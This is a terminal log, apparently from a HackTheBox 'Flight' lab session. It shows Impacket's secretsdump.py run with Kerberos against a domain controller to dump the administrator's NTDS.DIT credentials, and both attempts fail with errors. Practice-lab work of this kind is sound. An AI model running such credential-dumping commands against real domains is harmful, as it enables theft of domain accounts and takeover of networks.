 ┌──(root㉿kali)-[/home/kali/Hackthebox/Flight]
└─# python3 /home/kali/windows-tools/impacket-0.12.0/examples/secretsdump.py -k -no-pass g0.flig
ht.htb -just-dc-user administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] 'NoneType' object has no attribute 'getRemoteHost'
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...

┌──(root㉿kali)-[/home/kali/Hackthebox/Flight]
└─# echo "10.10.11.187 g0.flight.htb" >> /etc/hosts

┌──(root㉿kali)-[/home/kali/Hackthebox/Flight]
└─# python3 /home/kali/windows-tools/impacket-0.12.0/examples/secretsdump.py -k -no-pass g0.flig
ht.htb -just-dc-user administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...